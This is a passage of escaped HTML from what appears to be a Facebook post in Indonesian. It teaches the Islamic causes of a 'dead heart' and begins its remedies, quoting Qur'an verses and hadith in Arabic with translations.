UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EII. SEBAB-SEBAB HATI MENJADI MATI\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E\u003Cspan class=\"html-span xexx8yu xyri2b x18d9i69 x1c1uobl x1hl2dhg x16tdsg8 x1vvkbs x3nfvp2 x1j61x8r x1fcty0u xdj266r xat24cr xm2jcoa x1mpyi22 xxymvpz xlup9mm x1kky2od\" style=\"display: inline-flex; font-family: inherit; height: 16px; margin-bottom: 0px; margin-inline: 1px; margin-top: 0px; overflow-wrap: break-word; padding-bottom: 0px; padding-inline: 0px; padding-top: 0px; text-align: inherit; vertical-align: middle; width: 16px;\"\u003E\u003C\/span\u003E1. DOSA DAN MAKSIAT YANG TERUS-MENERUS\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003ESalah satu penyebab hati menjadi mati adalah Perbuatan dosa dan maksiat yang dilakukan terus menerus setiap hari.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit; text-align: start;\"\u003Eكَلَّا بَلْ ۜ رَانَ عَلَىٰ قُلُوبِهِم مَّا كَانُوا يَكْسِبُونَ\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EArtinya :\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E“Sekali-kali tidak! Bahkan apa yang mereka kerjakan itu telah menutupi hati mereka.”\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E(QS. Al-Muthaffifin ayat : 14)\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E\u003Cspan class=\"html-span xexx8yu xyri2b x18d9i69 x1c1uobl x1hl2dhg x16tdsg8 x1vvkbs x3nfvp2 x1j61x8r x1fcty0u xdj266r xat24cr xm2jcoa x1mpyi22 xxymvpz xlup9mm x1kky2od\" style=\"display: inline-flex; font-family: inherit; height: 16px; margin-bottom: 0px; margin-inline: 1px; margin-top: 0px; overflow-wrap: break-word; padding-bottom: 0px; padding-inline: 0px; padding-top: 0px; text-align: inherit; vertical-align: middle; width: 16px;\"\u003E\u003Cimg alt=\"➡️\" class=\"xz74otr x15mokao x1ga7v0g x16uus16 xbiv7yw\" height=\"16\" referrerpolicy=\"origin-when-cross-origin\" src=\"https:\/\/static.xx.fbcdn.net\/images\/emoji.php\/v9\/t9e\/1\/16\/27a1.png\" style=\"border-end-end-radius: 0px; border-end-start-radius: 0px; border-start-end-radius: 0px; border-start-start-radius: 0px; border: 0px; object-fit: fill;\" width=\"16\" \/\u003E\u003C\/span\u003E Penjelasan:\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EPara ulama tafsir menyebutkan sebagai dosa dan maksiat yang dilakukan setiap hari akan menjadi karat hitam yang menempel di hati.\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EDan  akibat dosa yang tidak pernah ditaubati itu akan membuat hati menjadi mati.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003ERasulullah Saw bersabda:\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit; text-align: start;\"\u003Eإِنَّ الْعَبْدَ إِذَا أَذْنَبَ ذَنْبًا نُكِتَ فِي قَلْبِهِ نُكْتَةٌ سَوْدَاءُ، فَإِنْ تَابَ وَنَزَعَ وَاسْتَغْفَرَ صُقِلَ قَلْبُهُ\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EArtinya:\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E“Jika seorang hamba melakukan dosa, maka dititikkan satu noda hitam di hatinya. Jika ia bertaubat, berhenti, dan memohon ampun, maka hatinya kembali bersih.”\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E(HR. Tirmidzi no. 3334)\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E\u003Cspan class=\"html-span xexx8yu xyri2b x18d9i69 x1c1uobl x1hl2dhg x16tdsg8 x1vvkbs x3nfvp2 x1j61x8r x1fcty0u xdj266r xat24cr xm2jcoa x1mpyi22 xxymvpz xlup9mm x1kky2od\" style=\"display: inline-flex; font-family: inherit; height: 16px; margin-bottom: 0px; margin-inline: 1px; margin-top: 0px; overflow-wrap: break-word; padding-bottom: 0px; padding-inline: 0px; padding-top: 0px; text-align: inherit; vertical-align: middle; width: 16px;\"\u003E\u003C\/span\u003E 2. LALAI DARI MENGINGAT ALLAH\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EApabila seseorang lalai mengingat Allah maka dapat menjadi penyebab matinya hati.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit; text-align: start;\"\u003Eوَلَا تَكُونُوا كَالَّذِينَ نَسُوا اللَّهَ فَأَنسَاهُمْ أَنفُسَهُمْ\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EArtinya :\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E“Dan janganlah kamu seperti orang-orang yang melupakan Allah, lalu Allah menjadikan mereka lupa terhadap diri mereka sendiri.”\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E(QS. Al-Hasyr ayat : 19)\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EMaknanya Lupa kepada Allah menyebabkan hilangnya kesadaran ruhani.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E\u003Cspan class=\"html-span xexx8yu xyri2b x18d9i69 x1c1uobl x1hl2dhg x16tdsg8 x1vvkbs x3nfvp2 x1j61x8r x1fcty0u xdj266r xat24cr xm2jcoa x1mpyi22 xxymvpz xlup9mm x1kky2od\" style=\"display: inline-flex; font-family: inherit; height: 16px; margin-bottom: 0px; margin-inline: 1px; margin-top: 0px; overflow-wrap: break-word; padding-bottom: 0px; padding-inline: 0px; padding-top: 0px; text-align: inherit; vertical-align: middle; width: 16px;\"\u003E\u003C\/span\u003E 3. TERLALU MENCINTAI DUNIA\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EDan salah satu penyebab hati menjadi mati adalah terlalu cinta akan kemewahan dunia. Sehingga lupa akan kehidupan di akhirat.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EAllah berfirman dalam Al Qur'an\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit; text-align: start;\"\u003Eبَلْ تُؤْثِرُونَ الْحَيَاةَ الدُّنْيَا ۝ وَالْآخِرَةُ خَيْرٌ وَأَبْقَىٰ\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EArtinya:\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E“Tetapi kamu lebih mengutamakan kehidupan dunia, padahal akhirat itu lebih baik dan lebih kekal.”\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E(QS. Al-A‘la ayat : 16–17)\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E\u003Cspan class=\"html-span xexx8yu xyri2b x18d9i69 x1c1uobl x1hl2dhg x16tdsg8 x1vvkbs x3nfvp2 x1j61x8r x1fcty0u xdj266r xat24cr xm2jcoa x1mpyi22 xxymvpz xlup9mm x1kky2od\" style=\"display: inline-flex; font-family: inherit; height: 16px; margin-bottom: 0px; margin-inline: 1px; margin-top: 0px; overflow-wrap: break-word; padding-bottom: 0px; padding-inline: 0px; padding-top: 0px; text-align: inherit; vertical-align: middle; width: 16px;\"\u003E\u003C\/span\u003E4. TIDAK MENTADABBURI AL-QUR’AN\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EMaknanya adalah membaca ayat Al Qur'an namun tidak memahami artinya dan tidak menerapkan nya dalam kehidupan sehari-hari, inilah salah satu penyebab nya hati menjadi mati. Sebagaimana firman Allah dalam Al Qur'an:\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit; text-align: start;\"\u003Eأَفَلَا يَتَدَبَّرُونَ الْقُرْآنَ أَمْ عَلَىٰ قُلُوبٍ أَقْفَالُهَا\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EArtinya :\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E“Maka apakah mereka tidak mentadabburi Al-Qur’an, ataukah hati mereka telah terkunci?”\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E(QS. Muhammad ayat : 24)\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E\u003Cspan class=\"html-span xexx8yu xyri2b x18d9i69 x1c1uobl x1hl2dhg x16tdsg8 x1vvkbs x3nfvp2 x1j61x8r x1fcty0u xdj266r xat24cr xm2jcoa x1mpyi22 xxymvpz xlup9mm x1kky2od\" style=\"display: inline-flex; font-family: inherit; height: 16px; margin-bottom: 0px; margin-inline: 1px; margin-top: 0px; overflow-wrap: break-word; padding-bottom: 0px; padding-inline: 0px; padding-top: 0px; text-align: inherit; vertical-align: middle; width: 16px;\"\u003E\u003C\/span\u003E 5. BANYAK TERTAWA DAN LALAI\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EMatan Hadis (Arab):\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit; text-align: start;\"\u003Eلَا تُكْثِرُوا الضَّحِكَ فَإِنَّ كَثْرَةَ الضَّحِكِ تُـمِيتُ الْقَلْبَ\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003ETerjemah:\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E“Janganlah kalian banyak tertawa, karena banyak tertawa dapat mematikan hati.”\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E(HR. Tirmidzi no. 2305)\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E\u003Cspan class=\"html-span xexx8yu xyri2b x18d9i69 x1c1uobl x1hl2dhg x16tdsg8 x1vvkbs x3nfvp2 x1j61x8r x1fcty0u xdj266r xat24cr xm2jcoa x1mpyi22 xxymvpz xlup9mm x1kky2od\" style=\"display: inline-flex; font-family: inherit; height: 16px; margin-bottom: 0px; margin-inline: 1px; margin-top: 0px; overflow-wrap: break-word; padding-bottom: 0px; padding-inline: 0px; padding-top: 0px; text-align: inherit; vertical-align: middle; width: 16px;\"\u003E\u003C\/span\u003E 6. PANJANG ANGANG-ANGAN\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EPanjang angan angan dan suka berkhayal adalah penyebab hati menjadi mati.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit; text-align: start;\"\u003Eإِنَّ أَخْوَفَ مَا أَخَافُ عَلَيْكُمُ اثْنَتَيْنِ: اتِّبَاعُ الْهَوَى وَطُولُ الْأَمَلِ\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003ETerjemah:\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E“Yang paling aku takutkan atas kalian ada dua: mengikuti hawa nafsu dan panjang angan-angan.”\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E(HR. Ahmad)\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E\u003Cspan class=\"html-span xexx8yu xyri2b x18d9i69 x1c1uobl x1hl2dhg x16tdsg8 x1vvkbs x3nfvp2 x1j61x8r x1fcty0u xdj266r xat24cr xm2jcoa x1mpyi22 xxymvpz xlup9mm x1kky2od\" style=\"display: inline-flex; font-family: inherit; height: 16px; margin-bottom: 0px; margin-inline: 1px; margin-top: 0px; overflow-wrap: break-word; padding-bottom: 0px; padding-inline: 0px; padding-top: 0px; text-align: inherit; vertical-align: middle; width: 16px;\"\u003E\u003C\/span\u003E 7 . TIDAK MAU MENERIMA NASIHAT\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003ESalah satu tanda hati yang mati adalah enggan untuk menerima sebuah nasihat.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003ERasulullah Saw bersabda:\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit; text-align: start;\"\u003Eمَا ضَرَبَ عَبْدٌ بِذَنْبٍ أَعْظَمَ مِنْ قَسْوَةِ الْقَلْبِ\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EArtinya :\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E“Tidaklah seorang hamba ditimpa hukuman yang lebih berat daripada kerasnya hati.”\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E(HR. Thabrani)\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EIV. PANDANGAN KAUM SUFI TENTANG HATI YANG MATI\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E\u003Cspan class=\"html-span xexx8yu xyri2b x18d9i69 x1c1uobl x1hl2dhg x16tdsg8 x1vvkbs x3nfvp2 x1j61x8r x1fcty0u xdj266r xat24cr xm2jcoa x1mpyi22 xxymvpz xlup9mm x1kky2od\" style=\"display: inline-flex; font-family: inherit; height: 16px; margin-bottom: 0px; margin-inline: 1px; margin-top: 0px; overflow-wrap: break-word; padding-bottom: 0px; padding-inline: 0px; padding-top: 0px; text-align: inherit; vertical-align: middle; width: 16px;\"\u003E\u003C\/span\u003E OBAT DAN PENYEMBUHAN HATI YANG MATI \u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E1. TAUBAT NASUHA\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EArab:\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit; text-align: start;\"\u003Eيَا أَيُّهَا الَّذِينَ آمَنُوا تُوبُوا إِلَى اللَّهِ تَوْبَةً نَّصُوحًا\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003ETerjemah:\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E“Wahai orang-orang yang beriman, bertaubatlah kepada Allah dengan taubat yang sungguh-sungguh.”\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EQS. At-Tahrim: 8\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E2. DZIKIR KEPADA ALLAH\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EMemperbanyak zikir kepada Allah adalah salah satu resep mujarab untuk mengobati hati dan memenangkan hati.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit; text-align: start;\"\u003Eأَلَا بِذِكْرِ اللَّهِ تَطْمَئِنُّ الْقُلُوبُ\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EArtinya :\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E“Ingatlah, hanya dengan mengingat Allah hati menjadi tenang.”\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E( QS. Ar-Ra‘d ayat : 28 )\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: 